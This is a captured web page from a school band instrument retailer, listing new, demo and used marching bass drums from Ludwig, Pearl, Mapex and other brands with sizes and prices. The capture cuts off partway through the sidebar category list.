

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.1800usaband.com/products/browse/57/97/
body_size: 6249
content:
<!doctype html>
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
<title>Browse Products | Taylor Music</title>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="stylesheet" href="/system/application/themes/public-foundation/css/font-awesome.css" type="text/css" />
<link rel="stylesheet" href="/system/application/themes/public-foundation/css/app.css" type="text/css" />
<script type="text/javascript" src="/system/application/themes/public-foundation/js/modernizr.js"></script>
<script type="text/javascript" src="/system/application/themes/public-foundation/js/fastclick.js"></script>
<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(["_setAccount", "UA-2410237-1"]);
  _gaq.push(["_trackPageview"]);

  (function() {
    var ga = document.createElement("script"); ga.type = "text/javascript"; ga.async = true;
    ga.src = ("https:" == document.location.protocol ? "https://ssl" : "http://www") + ".google-analytics.com/ga.js";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ga, s);
  })();
</script></head>
<body class="chrome ch131 sidebar-left-footer page product browse">
<div class="off-canvas-wrap" data-offcanvas>
    <div class="inner-wrap">
        		<div class="mobile-menu-bar">
			<div class="tab-bar hide-for-large-up">
	            <div class="left-small">
	                <a class="left-off-canvas-toggle menu-icon" href="#"><span></span></a>
	            </div>
	        </div>
		</div>
        <div class="left-off-canvas-menu mobile-menu">
			<ul class="off-canvas-list">
				<li><a href="/products/browse/35">Woodwinds</a></li>
			    <li><a href="/products/browse/48">Brasswinds</a></li>
			    <li class="active"><a href="/products/browse/57">Percussion</a></li>
			    <li><a href="/products/browse/33">Strings</a></li>
			    <li><a href="/products/browse/56">Accessories</a></li>
			    <li><a href="/school_services">Services &amp; Resources</a></li>
			    <li><a href="/contact">Contact Us</a></li>
		    </ul>
        </div>



			        <div class="site-content">
        <!--[if lte IE 8]>
<div class="browser-warning">
    <p>You are using an outdated browser. In order to experience this website as it was intended, please <a href="http://www.browsehappy.com" target="_blank">UPGRADE YOUR BROWSER</a>.</p>
</div>
<![endif]-->	<div class="top-nav">
		<div class="row">
			<div class="medium-5 columns tollfree">
				<a href="tel:1-800-872-2263">1-800-872-2263</a>
			</div>
			<div class="medium-7 columns user-nav">
				<ul>
					<li><a href="/cart/view/"><img src="/system/application/themes/public-foundation/images/icon-cart.png" border="0" alt="View Shopping Cart" /></a></li>
					<li><a href="/wishlist/view/">Wish List</a></li>
					
						<li><a href="/users/sign_in">Sign In</a></li>				</ul>
			</div>
		</div>
	</div>            <header class="site-header">
            	<div class="row collapse">
		<div class="large-12 columns">
			<div class="logo"><a href="/"><img src="/system/application/themes/public-foundation/images/logo.png" border="0" alt="Taylor Music, Inc." /></a></div>
			<div class="header-message">Free Shipping on Most Accessory Orders Over $99</div>
		</div>
	</div>            </header>
            	<div class="main-nav show-for-large-up">
		<div class="row">
			<div class="large-12 columns">
				<nav class="main-menu">
					<ul>
						<li><a href="/products/browse/35">Woodwinds</a></li>
					    <li><a href="/products/browse/48">Brasswinds</a></li>
					    <li class="active"><a href="/products/browse/57">Percussion</a></li>
					    <li><a href="/products/browse/33">Strings</a></li>
					    <li><a href="/products/browse/56">Accessories</a></li>
					    <li><a href="/school_services">Services &amp; Resources</a></li>
					    <li><a href="/contact">Contact Us</a></li>
				    </ul>
				</nav>
			</div>
		</div>
	</div>            <div class="content-container">
                			<div class="row collapse search-bar" data-equalizer>
                <div class="large-5 columns">
                	<div class="site-search" data-equalizer-watch>
                		<form id="site-search" name="searchBar" action="/products/search/" method="post" onsubmit="return searchBarValidate();">
            			<div class="row collapse">
            				<div class="small-2 columns"><label for="searchkey" class="right inline">Search</label></div>
            				<div class="small-5 columns">
            					<select class="select_search" name="category">
			                		<option value="0">All Categories</option>
									<option value="56">Accessories</option><option value="48">Brasswinds</option><option value="57">Percussion</option><option value="33">Strings</option><option value="35">Woodwinds</option>			                	</select>
            				</div>
            				<div class="small-4 columns"><input type="text" name="searchkey" id="searchkey" class="search" value="" /></div>
            				<div class="small-1 columns"><a href="javascript:void();" onclick="jQuery('#site-search').submit();" class="search-submit"><i class="fa fa-search fa-lg"></i></a></div>
            			</div>
                		</form>
                	</div>
                </div>
                <div class="large-7 columns">
                	<div class="submenu-bar" data-equalizer-watch>
                		CALL Us for all your School &amp; Student Band Instrument Needs! 1-800-872-2263            		</div>
                </div>
            </div>                <div class="row">
                    <div id="main-content" class="large-9 large-push-3 columns">
                                            <div class="hide-for-large-up"><a href="#sidebar-category-listing" class="button tiny">Jump to Category Listing</a></div>
            <div id="show-filters-link"><a href="javascript: void(0);">Click to Filter Products</a></div>
            <div id="hide-filters-link" style="display: none;"><a href="javascript: void(0);">Hide Filters</a></div>
            <div id="filter-options" style="display: none;">
                <form id="browse-filter" name="browse-filter" method="post" action="/products/browse/57/97/">
                <input type="hidden" name="cid" value="57" />
                <input type="hidden" name="scid" value="97" />
                <input type="hidden" name="sscid" value="0" />
                <div class="option">
                    <label><a href="/modal_content/view/36/" data-reveal-id="info-modal" class="ajax-reveal">Condition</a></label>
                    <label for="condition_all" class="inline"><input type="radio" name="condition" id="condition_all" value="" checked="checked" /> All</label>
                    <label for="condition_New" class="inline"><input type="radio" name="condition" id="condition_New" value="1" /> New</label><label for="condition_Demo_/_Used" class="inline"><input type="radio" name="condition" id="condition_Demo_/_Used" value="2" /> Demo / Used</label>                </div>
                
            
                <div class="option">
                    <label for="skill_level_id"><a href="/modal_content/view/37/" data-reveal-id="info-modal" class="ajax-reveal">Skill Level</a></label>
                    <select name="skill_level_id" id="skill_level_id">
                        <option value="">All Skill Levels</option><option value="1">All</option>
                    </select>
                </div>
                <div class="option">
                    <label for="manufacturer_id">Brand</label>
                    <select name="manufacturer_id" id="manufacturer_id">
                        <option value="">All Brands</option><option value="21">Dynasty</option><option value="356">Import</option><option value="5">Ludwig</option><option value="40">Mapex</option><option value="46">Pearl</option><option value="146">Slingerland</option><option value="4">Yamaha</option>
                    </select>
                </div>
                    <div class="option">
                        <label for="attribute0">Size</label>
                        <select name="attribute[0]" id="attribute0">
                            <option value="">All</option><option value="150">12 x 22</option><option value="151">12 x 24</option><option value="230">12 x 26</option><option value="149">14 x 14</option><option value="142">14 x 16</option><option value="143">14 x 18</option><option value="144">14 x 20</option><option value="145">14 x 22</option><option value="146">14 x 24</option><option value="147">14 x 26</option><option value="135">14 x 28</option><option value="202">14 x 30</option><option value="210">14 x 32</option><option value="231">16 x 28</option><option value="141">16 x 30</option><option value="136">16 x 32</option>
                        </select>
                    </div>                <div class="clear"></div>
                <noscript><button>Filter</button></noscript>
                </form>
            </div>

            <div id="sort-paginate">
                <form id="sorting-pagination" name="sorting-pagination" method="post" action="/products/browse/57/97/">
                <input type="hidden" name="cid" value="57" />
                <input type="hidden" name="scid" value="97" />
                <input type="hidden" name="sscid" value="0" />
                <div class="row">
                    <div class="small-6 columns">
                        <div class="option">
                            <label for="sortby">Sort By</label>
                            <select name="sortby" id="sortby">
                                <option value="name_asc">Name</option>
                                <option value="price_asc">Price - Low to High</option>
                                <option value="price_desc">Price - High to Low</option>
                                <option value="popular_desc">Most Popular</option>
                            </select> <noscript><input type="submit" value="Set" /></noscript>
                        </div>
                    </div>
                    <div class="small-6 columns">
                        <div class="option text-right">
                            <label for="perpage">Per Page</label>
                            <select name="perpage" id="perpage">
                                <option value="20" selected="selected">20</option>
                                <option value="40">40</option>
                                <option value="60">60</option>
                                <option value="80">80</option>
                            </select> <noscript><input type="submit" value="Set" /></noscript>
                        </div>
                    </div>
                </div>
                </form>
            </div>
                    <div id="results"></div>
            <div id="product-list">
    <div class="pagination-top"><ul class="pagination"><li class="current"><a href="#">1</a></li><li><a href="http://www.1800usaband.com/products/browse/57/97/0/p/20">2</a></li><li class="arrow"><a href="http://www.1800usaband.com/products/browse/57/97/0/p/20"><i class="fa fa-forward" title="Next"></i></a></li><li class="arrow"><a href="http://www.1800usaband.com/products/browse/57/97/0/p/40"><i class="fa fa-fast-forward" title="Last"></i></a></li></ul></div>
    
            <div class="row product-grid">
                <div class="large-3 medium-6 columns product">
                    <div class="thumbnail"><a href="http://www.1800usaband.com/products/view/10589"><img src="/images/image.php/1802-B-14x20.jpg?width=150&amp;height=150&amp;image=/uploads/images/1802-B-14x20.jpg" border="0" alt="Dynasty 14x20 Marching Bass Drum, Black (1802-B)" /></a></div>
                    <div class="name"><a href="http://www.1800usaband.com/products/view/10589">Dynasty 14x20 Marching Bass Drum, Black (1802-B)</a></div>
                    <div class="meta">
                        <div class="condition">Used, Good</div><div class="pricing">$375.00</div>
            <div class="item-emphasis">
                <a href="/item_emphasis_legend/view/9" data-reveal-id="info-modal" class="ajax-reveal" title="Icon Legend"><img src="/uploads/images/item_emphasis/FreeShippingSchoolOnly_new20241.jpg" border="0" alt="Free Shipping to Schools" title="Free Shipping to Schools" /></a>
            </div>
                    </div>
                </div>
                <div class="large-3 medium-6 columns product">
                    <div class="thumbnail"><a href="http://www.1800usaband.com/products/view/10588"><img src="/images/image.php/717-W-14x24.jpg?width=150&amp;height=150&amp;image=/uploads/images/717-W-14x24.jpg" border="0" alt="Import 14x24 Marching Bass Drum, White (717-W)" /></a></div>
                    <div class="name"><a href="http://www.1800usaband.com/products/view/10588">Import 14x24 Marching Bass Drum, White (717-W)</a></div>
                    <div class="meta">
                        <div class="condition">Used, Good</div><div class="pricing">$375.00</div>
            <div class="item-emphasis">
                <a href="/item_emphasis_legend/view/9" data-reveal-id="info-modal" class="ajax-reveal" title="Icon Legend"><img src="/uploads/images/item_emphasis/FreeShippingSchoolOnly_new20241.jpg" border="0" alt="Free Shipping to Schools" title="Free Shipping to Schools" /></a>
            </div>
                    </div>
                </div>
                <div class="large-3 medium-6 columns product">
                    <div class="thumbnail"><a href="http://www.1800usaband.com/products/view/10693"><img src="/images/image.php/3710-W-UG.jpg?width=150&amp;height=150&amp;image=/uploads/images/3710-W-UG.jpg" border="0" alt="Ludwig 14x22 Challenger Marching Bass Drum, White (3710-W)" /></a></div>
                    <div class="name"><a href="http://www.1800usaband.com/products/view/10693">Ludwig 14x22 Challenger Marching Bass Drum, White (3710-W)</a></div>
                    <div class="meta">
                        <div class="condition">Used, Good</div><div class="pricing">$475.00</div>
            <div class="item-emphasis">
                <a href="/item_emphasis_legend/view/9" data-reveal-id="info-modal" class="ajax-reveal" title="Icon Legend"><img src="/uploads/images/item_emphasis/FreeShippingSchoolOnly_new20241.jpg" border="0" alt="Free Shipping to Schools" title="Free Shipping to Schools" /></a>
            </div>
                    </div>
                </div>
                <div class="large-3 medium-6 columns product">
                    <div class="thumbnail"><a href="http://www.1800usaband.com/products/view/10605"><img src="/images/image.php/1800-W-L22.jpg?width=150&amp;height=150&amp;image=/uploads/images/1800-W-L22.jpg" border="0" alt="Ludwig 14x22 Marching Bass Drum, White (1800-W)" /></a></div>
                    <div class="name"><a href="http://www.1800usaband.com/products/view/10605">Ludwig 14x22 Marching Bass Drum, White (1800-W)</a></div>
                    <div class="meta">
                        <div class="condition">Used, Good</div><div class="pricing">$475.00</div>
            <div class="item-emphasis">
                <a href="/item_emphasis_legend/view/9" data-reveal-id="info-modal" class="ajax-reveal" title="Icon Legend"><img src="/uploads/images/item_emphasis/FreeShippingSchoolOnly_new20241.jpg" border="0" alt="Free Shipping to Schools" title="Free Shipping to Schools" /></a>
            </div>
                    </div>
                </div>
                    </div>
                        <div class="row product-grid">
                <div class="large-3 medium-6 columns product">
                    <div class="thumbnail"><a href="http://www.1800usaband.com/products/view/10585"><img src="/images/image.php/1659-B1.jpg?width=150&amp;height=150&amp;image=/uploads/images/1659-B1.jpg" border="0" alt="Ludwig 14x24 Marching Bass Drum, Black (1659-B)" /></a></div>
                    <div class="name"><a href="http://www.1800usaband.com/products/view/10585">Ludwig 14x24 Marching Bass Drum, Black (1659-B)</a></div>
                    <div class="meta">
                        <div class="condition">Used, Good</div><div class="pricing">$475.00</div>
            <div class="item-emphasis">
                <a href="/item_emphasis_legend/view/9" data-reveal-id="info-modal" class="ajax-reveal" title="Icon Legend"><img src="/uploads/images/item_emphasis/FreeShippingSchoolOnly_new20241.jpg" border="0" alt="Free Shipping to Schools" title="Free Shipping to Schools" /></a>
            </div>
                    </div>
                </div>
                <div class="large-3 medium-6 columns product">
                    <div class="thumbnail"><a href="http://www.1800usaband.com/products/view/10613"><img src="/images/image.php/3707-B.jpg?width=150&amp;height=150&amp;image=/uploads/images/3707-B.jpg" border="0" alt="Ludwig 14x26 Marching Bass Drum, Black (3707-B)" /></a></div>
                    <div class="name"><a href="http://www.1800usaband.com/products/view/10613">Ludwig 14x26 Marching Bass Drum, Black (3707-B)</a></div>
                    <div class="meta">
                        <div class="condition">Used, Good</div><div class="pricing">$495.00</div>
            <div class="item-emphasis">
                <a href="/item_emphasis_legend/view/9" data-reveal-id="info-modal" class="ajax-reveal" title="Icon Legend"><img src="/uploads/images/item_emphasis/FreeShippingSchoolOnly_new20241.jpg" border="0" alt="Free Shipping to Schools" title="Free Shipping to Schools" /></a>
            </div>
                    </div>
                </div>
                <div class="large-3 medium-6 columns product">
                    <div class="thumbnail"><a href="http://www.1800usaband.com/products/view/2513"><img src="/images/image.php/BassDrum.png?width=150&amp;height=150&amp;image=/uploads/images/BassDrum.png" border="0" alt="Ludwig Ultimate 2 Series Marching Bass Drums" /></a></div>
                    <div class="name"><a href="http://www.1800usaband.com/products/view/2513">Ludwig Ultimate 2 Series Marching Bass Drums</a></div>
                    <div class="meta">
                        <div class="condition">New</div><div class="pricing">$598.00 to $950.00</div>
            <div class="item-emphasis">
                <a href="/item_emphasis_legend/view/9" data-reveal-id="info-modal" class="ajax-reveal" title="Icon Legend"><img src="/uploads/images/item_emphasis/FreeShippingSchoolOnly_new20241.jpg" border="0" alt="Free Shipping to Schools" title="Free Shipping to Schools" /></a>
            </div>
                    </div>
                </div>
                <div class="large-3 medium-6 columns product">
                    <div class="thumbnail"><a href="http://www.1800usaband.com/products/view/10616"><img src="/images/image.php/3702-W.jpg?width=150&amp;height=150&amp;image=/uploads/images/3702-W.jpg" border="0" alt="Mapex 14x24 Quantum Marching Bass Drum, White (3702-W)" /></a></div>
                    <div class="name"><a href="http://www.1800usaband.com/products/view/10616">Mapex 14x24 Quantum Marching Bass Drum, White (3702-W)</a></div>
                    <div class="meta">
                        <div class="condition">Used, Good</div><div class="pricing">$475.00</div>
            <div class="item-emphasis">
                <a href="/item_emphasis_legend/view/9" data-reveal-id="info-modal" class="ajax-reveal" title="Icon Legend"><img src="/uploads/images/item_emphasis/FreeShippingSchoolOnly_new20241.jpg" border="0" alt="Free Shipping to Schools" title="Free Shipping to Schools" /></a>
            </div>
                    </div>
                </div>
                    </div>
                        <div class="row product-grid">
                <div class="large-3 medium-6 columns product">
                    <div class="thumbnail"><a href="http://www.1800usaband.com/products/view/10615"><img src="/images/image.php/3701-W.jpg?width=150&amp;height=150&amp;image=/uploads/images/3701-W.jpg" border="0" alt="Mapex 14x26 Quantum Marching Bass Drum, White (3701-W)" /></a></div>
                    <div class="name"><a href="http://www.1800usaband.com/products/view/10615">Mapex 14x26 Quantum Marching Bass Drum, White (3701-W)</a></div>
                    <div class="meta">
                        <div class="condition">Used, Good</div><div class="pricing">$495.00</div>
            <div class="item-emphasis">
                <a href="/item_emphasis_legend/view/9" data-reveal-id="info-modal" class="ajax-reveal" title="Icon Legend"><img src="/uploads/images/item_emphasis/FreeShippingSchoolOnly_new20241.jpg" border="0" alt="Free Shipping to Schools" title="Free Shipping to Schools" /></a>
            </div>
                    </div>
                </div>
                <div class="large-3 medium-6 columns product">
                    <div class="thumbnail"><a href="http://www.1800usaband.com/products/view/8904"><img src="/images/image.php/quantum-mark-ii-series-bass-drumsccdk_1.jpg?width=150&amp;height=150&amp;image=/uploads/images/quantum-mark-ii-series-bass-drumsccdk_1.jpg" border="0" alt="Mapex Quantum Mark II Marching Bass Drums" /></a></div>
                    <div class="name"><a href="http://www.1800usaband.com/products/view/8904">Mapex Quantum Mark II Marching Bass Drums</a></div>
                    <div class="meta">
                        <div class="condition">New</div><div class="pricing">$467.00 to $830.00</div>
            <div class="item-emphasis">
                <a href="/item_emphasis_legend/view/9" data-reveal-id="info-modal" class="ajax-reveal" title="Icon Legend"><img src="/uploads/images/item_emphasis/FreeShippingSchoolOnly_new20241.jpg" border="0" alt="Free Shipping to Schools" title="Free Shipping to Schools" /></a>
            </div>
                    </div>
                </div>
                <div class="large-3 medium-6 columns product">
                    <div class="thumbnail"><a href="http://www.1800usaband.com/products/view/9583"><img src="/images/image.php/BDP2612-PearlPipeBandChampionship-ArcticWht.jpg?width=150&amp;height=150&amp;image=/uploads/images/BDP2612-PearlPipeBandChampionship-ArcticWht.jpg" border="0" alt="Pearl 12x26 BDP2612 Championship Pipe Marching Bass Drum, Arctic White" /></a></div>
                    <div class="name"><a href="http://www.1800usaband.com/products/view/9583">Pearl 12x26 BDP2612 Championship Pipe Marching Bass Drum, Arctic White</a></div>
                    <div class="meta">
                        <div class="condition">Demo</div><div class="pricing">$625.00</div>
            <div class="item-emphasis">
                <a href="/item_emphasis_legend/view/9" data-reveal-id="info-modal" class="ajax-reveal" title="Icon Legend"><img src="/uploads/images/item_emphasis/FreeShippingSchoolOnly_new20241.jpg" border="0" alt="Free Shipping to Schools" title="Free Shipping to Schools" /></a>
            </div>
                    </div>
                </div>
                <div class="large-3 medium-6 columns product">
                    <div class="thumbnail"><a href="http://www.1800usaband.com/products/view/9564"><img src="/images/image.php/BDP2612-PearlPipeBandChampionship-EmeraldMist.jpg?width=150&amp;height=150&amp;image=/uploads/images/BDP2612-PearlPipeBandChampionship-EmeraldMist.jpg" border="0" alt="Pearl 12x26 BDP2612 Championship Pipe Marching Bass Drum, Emerald Mist" /></a></div>
                    <div class="name"><a href="http://www.1800usaband.com/products/view/9564">Pearl 12x26 BDP2612 Championship Pipe Marching Bass Drum, Emerald Mist</a></div>
                    <div class="meta">
                        <div class="condition">Demo</div><div class="pricing">$625.00</div>
            <div class="item-emphasis">
                <a href="/item_emphasis_legend/view/9" data-reveal-id="info-modal" class="ajax-reveal" title="Icon Legend"><img src="/uploads/images/item_emphasis/FreeShippingSchoolOnly_new20241.jpg" border="0" alt="Free Shipping to Schools" title="Free Shipping to Schools" /></a>
            </div>
                    </div>
                </div>
                    </div>
                        <div class="row product-grid">
                <div class="large-3 medium-6 columns product">
                    <div class="thumbnail"><a href="http://www.1800usaband.com/products/view/10691"><img src="/images/image.php/3708-W-UG.jpg?width=150&amp;height=150&amp;image=/uploads/images/3708-W-UG.jpg" border="0" alt="Pearl 14x18 Championship Marching Bass Drum, White (3708-W)" /></a></div>
                    <div class="name"><a href="http://www.1800usaband.com/products/view/10691">Pearl 14x18 Championship Marching Bass Drum, White (3708-W)</a></div>
                    <div class="meta">
                        <div class="condition">Used, Good</div><div class="pricing">$435.00</div>
            <div class="item-emphasis">
                <a href="/item_emphasis_legend/view/9" data-reveal-id="info-modal" class="ajax-reveal" title="Icon Legend"><img src="/uploads/images/item_emphasis/FreeShippingSchoolOnly_new20241.jpg" border="0" alt="Free Shipping to Schools" title="Free Shipping to Schools" /></a>
            </div>
                    </div>
                </div>
                <div class="large-3 medium-6 columns product">
                    <div class="thumbnail"><a href="http://www.1800usaband.com/products/view/10692"><img src="/images/image.php/3709-W-UF.jpg?width=150&amp;height=150&amp;image=/uploads/images/3709-W-UF.jpg" border="0" alt="Pearl 14x20 Championship Marching Bass Drum, White (3709-W)" /></a></div>
                    <div class="name"><a href="http://www.1800usaband.com/products/view/10692">Pearl 14x20 Championship Marching Bass Drum, White (3709-W)</a></div>
                    <div class="meta">
                        <div class="condition">Used, Fair</div><div class="pricing">$395.00</div>
            <div class="item-emphasis">
                <a href="/item_emphasis_legend/view/9" data-reveal-id="info-modal" class="ajax-reveal" title="Icon Legend"><img src="/uploads/images/item_emphasis/FreeShippingSchoolOnly_new20241.jpg" border="0" alt="Free Shipping to Schools" title="Free Shipping to Schools" /></a>
            </div>
                    </div>
                </div>
                <div class="large-3 medium-6 columns product">
                    <div class="thumbnail"><a href="http://www.1800usaband.com/products/view/10885"><img src="/images/image.php/3712-W-PearlComp-14x22.jpg?width=150&amp;height=150&amp;image=/uploads/images/3712-W-PearlComp-14x22.jpg" border="0" alt="Pearl 14x22 Competitor Marching Bass Drum, White (3712-W)" /></a></div>
                    <div class="name"><a href="http://www.1800usaband.com/products/view/10885">Pearl 14x22 Competitor Marching Bass Drum, White (3712-W)</a></div>
                    <div class="meta">
                        <div class="condition">Used, Good</div><div class="pricing">$375.00</div>
            <div class="item-emphasis">
                <a href="/item_emphasis_legend/view/9" data-reveal-id="info-modal" class="ajax-reveal" title="Icon Legend"><img src="/uploads/images/item_emphasis/FreeShippingSchoolOnly_new20241.jpg" border="0" alt="Free Shipping to Schools" title="Free Shipping to Schools" /></a>
            </div>
                    </div>
                </div>
                <div class="large-3 medium-6 columns product">
                    <div class="thumbnail"><a href="http://www.1800usaband.com/products/view/10884"><img src="/images/image.php/3711-W-PearlComp-14x24.jpg?width=150&amp;height=150&amp;image=/uploads/images/3711-W-PearlComp-14x24.jpg" border="0" alt="Pearl 14x24 Competitor Marching Bass Drum, White (3711-W)" /></a></div>
                    <div class="name"><a href="http://www.1800usaband.com/products/view/10884">Pearl 14x24 Competitor Marching Bass Drum, White (3711-W)</a></div>
                    <div class="meta">
                        <div class="condition">Used, Good</div><div class="pricing">$395.00</div>
            <div class="item-emphasis">
                <a href="/item_emphasis_legend/view/9" data-reveal-id="info-modal" class="ajax-reveal" title="Icon Legend"><img src="/uploads/images/item_emphasis/FreeShippingSchoolOnly_new20241.jpg" border="0" alt="Free Shipping to Schools" title="Free Shipping to Schools" /></a>
            </div>
                    </div>
                </div>
                    </div>
                        <div class="row product-grid">
                <div class="large-3 medium-6 columns product">
                    <div class="thumbnail"><a href="http://www.1800usaband.com/products/view/10587"><img src="/images/image.php/1803-W-14x26.jpg?width=150&amp;height=150&amp;image=/uploads/images/1803-W-14x26.jpg" border="0" alt="Pearl 14x26 Championship Marching Bass Drum, White (1803-W)" /></a></div>
                    <div class="name"><a href="http://www.1800usaband.com/products/view/10587">Pearl 14x26 Championship Marching Bass Drum, White (1803-W)</a></div>
                    <div class="meta">
                        <div class="condition">Used, Good</div><div class="pricing">$495.00</div>
            <div class="item-emphasis">
                <a href="/item_emphasis_legend/view/9" data-reveal-id="info-modal" class="ajax-reveal" title="Icon Legend"><img src="/uploads/images/item_emphasis/FreeShippingSchoolOnly_new20241.jpg" border="0" alt="Free Shipping to Schools" title="Free Shipping to Schools" /></a>
            </div>
                    </div>
                </div>
                <div class="large-3 medium-6 columns product">
                    <div class="thumbnail"><a href="http://www.1800usaband.com/products/view/10586"><img src="/images/image.php/789-W.jpg?width=150&amp;height=150&amp;image=/uploads/images/789-W.jpg" border="0" alt="Pearl 14x26 Championship Marching Bass Drum, White (789-W)" /></a></div>
                    <div class="name"><a href="http://www.1800usaband.com/products/view/10586">Pearl 14x26 Championship Marching Bass Drum, White (789-W)</a></div>
                    <div class="meta">
                        <div class="condition">Used, Good</div><div class="pricing">$495.00</div>
            <div class="item-emphasis">
                <a href="/item_emphasis_legend/view/9" data-reveal-id="info-modal" class="ajax-reveal" title="Icon Legend"><img src="/uploads/images/item_emphasis/FreeShippingSchoolOnly_new20241.jpg" border="0" alt="Free Shipping to Schools" title="Free Shipping to Schools" /></a>
            </div>
                    </div>
                </div>
                <div class="large-3 medium-6 columns product">
                    <div class="thumbnail"><a href="http://www.1800usaband.com/products/view/9100"><img src="/images/image.php/8018-W.jpg?width=150&amp;height=150&amp;image=/uploads/images/8018-W.jpg" border="0" alt="Pearl 14x28 Championship Marching Bass Drum, White (8018-W)" /></a></div>
                    <div class="name"><a href="http://www.1800usaband.com/products/view/9100">Pearl 14x28 Championship Marching Bass Drum, White (8018-W)</a></div>
                    <div class="meta">
                        <div class="condition">Demo</div><div class="pricing">$625.00</div>
            <div class="item-emphasis">
                <a href="/item_emphasis_legend/view/9" data-reveal-id="info-modal" class="ajax-reveal" title="Icon Legend"><img src="/uploads/images/item_emphasis/FreeShippingSchoolOnly_new20241.jpg" border="0" alt="Free Shipping to Schools" title="Free Shipping to Schools" /></a>
            </div>
                    </div>
                </div>
                <div class="large-3 medium-6 columns product">
                    <div class="thumbnail"><a href="http://www.1800usaband.com/products/view/9633"><img src="/images/image.php/PB2814-ArcticWhite-14x28-PearlPipe.jpg?width=150&amp;height=150&amp;image=/uploads/images/PB2814-ArcticWhite-14x28-PearlPipe.jpg" border="0" alt="Pearl 14x28 PB2814 Championship Pipe Marching Bass Drum, Arctic White" /></a></div>
                    <div class="name"><a href="http://www.1800usaband.com/products/view/9633">Pearl 14x28 PB2814 Championship Pipe Marching Bass Drum, Arctic White</a></div>
                    <div class="meta">
                        <div class="condition">Demo</div><div class="pricing">$625.00</div>
            <div class="item-emphasis">
                <a href="/item_emphasis_legend/view/9" data-reveal-id="info-modal" class="ajax-reveal" title="Icon Legend"><img src="/uploads/images/item_emphasis/FreeShippingSchoolOnly_new20241.jpg" border="0" alt="Free Shipping to Schools" title="Free Shipping to Schools" /></a>
            </div>
                    </div>
                </div>
                    </div>
    <div class="pagination-bottom"><ul class="pagination"><li class="current"><a href="#">1</a></li><li><a href="http://www.1800usaband.com/products/browse/57/97/0/p/20">2</a></li><li class="arrow"><a href="http://www.1800usaband.com/products/browse/57/97/0/p/20"><i class="fa fa-forward" title="Next"></i></a></li><li class="arrow"><a href="http://www.1800usaband.com/products/browse/57/97/0/p/40"><i class="fa fa-fast-forward" title="Last"></i></a></li></ul></div></div>                    </div>
                    <div id="sidebar-left" class="sidebar large-3 large-pull-9 columns">
                        
		<a name="sidebar-category-listing"></a>
        <h4>Categories</h4>
        <ul><li><a href="http://www.1800usaband.com/products/browse/">All Categories</a></li><li><a href="http://www.1800usaband.com/products/browse/56/">Accessories</a></li><li><a href="http://www.1800usaband.com/products/browse/48/">Brasswinds</a></li><li class="active-parent"><a href="http://www.1800usaband.com/products/browse/57/">Percussion</a><ul><li><a href="http://www.1800usaband.com/products/browse/57/96/">Carriers</a></li><li><a href="http://www.1800usaband.com/products/browse/57/90/">Chimes</a></li><li><a href="http://www.1800usaband.com/products/browse/57/86/">Concert Bass Drums</a></li><li><a href="http://www.1800usaband.com/products/browse/57/87/">Concert Snare Drums</a></li><li><a href="http://www.1800usaband.com/products/browse/57/88/">Concert Toms</a></li><li><a href="http://www.1800usaband.com/products/browse/57/107/">Drum Percussion Kits</a></li><li><a href="http://www.1800usaband.com/products/browse/57/95/">Drum Sets</a></li><li class="active"><a href="http://www.1800usaband.com/products/browse/57/97/">Marching Bass Drums</a></li><li><a href="http://www.1800usaband.com/products/browse/57/104/">Marching Bells</a></li><li><a href="http://www.1800usaband.com/products/browse/57/289/">Marching Drum Line</a></li><li><a href="http://www.1800usaband.com/products/browse/57/98/">Marching Snare Drums</a></li><li><a href="http://www.1800usaband.com/products/browse/57/324/">Marching Tenor Drums</a></li><li><a href="http://www.1800usaband.com/products/browse/57/99/">Marching Toms</a></li><li><a href="http://www.1800usaband.com/products/browse/57/106/">Marching 